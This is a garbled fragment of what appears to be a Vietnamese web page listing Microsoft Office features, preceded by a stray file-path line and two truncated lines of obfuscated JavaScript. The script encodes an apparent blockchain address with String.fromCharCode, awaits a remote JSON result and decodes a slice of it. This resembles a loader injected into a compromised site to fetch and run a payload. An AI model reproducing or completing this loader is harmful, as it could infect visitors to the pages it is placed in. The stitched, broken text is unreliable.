
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
Mục lục
Microsoft Office supports all your work, study, and creative needs.
What does the Microsoft Office suite offer?
Cross-platform compatibility
Hyperlinks in presentations
Instant table formatting
Export PowerPoint to video
End-to-end data protection
Microsoft Publisher
Microsoft Teams